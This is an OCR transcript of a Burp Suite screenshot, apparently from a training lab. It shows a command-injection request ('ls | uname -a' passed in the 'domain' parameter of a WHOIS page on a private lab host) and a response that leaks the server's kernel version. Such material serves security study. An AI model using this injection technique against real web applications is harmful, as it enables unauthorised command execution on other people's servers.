 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.66.5:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /kariyer.php?domain=ls+%7C+uname+-a HTTP/1.1
2 Host: 10.10.66.5:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
https://www.techcareer.net/assets/images/common/techcareer-logo.svg">
14 <!-- Special thanks for Tobin Brown for his Awesome Bootstrap Theme -->
15 <link href="https://brobin.github.io/hacker-bootstrap/css/hacker.css" rel="
stylesheet">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
WHOIS Domain | techcareer.net
</h1>
20 <hr>
21 <h3>
Whois Domain Araci
</h3>
22 <form class="form-inline my-2 my-lg-0" action="?domain=" method="get">
23 <input class="form-control mr-sm-2" type="text" style="width: 300px;"
placeholder="ls | uname -a" name="domain">
24 <button class="btn btn-primary my-2 my-sm-0" type="submit">
Calistir
</button>
25 </form>
26 <pre class='bg-default'>
Linux kariyernet 3.2.0-4-amd64 #1 SMP Debian 3.2.65-1 x86_64 GNU/Linux
27 Linux kariyernet 3.2.0-4-amd64 #1 SMP Debian 3.2.65-1 x86_64 GNU/Linux
</pre>
</div>
28 </body>
29 </html>
30
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done 1,114 bytes | 106 millis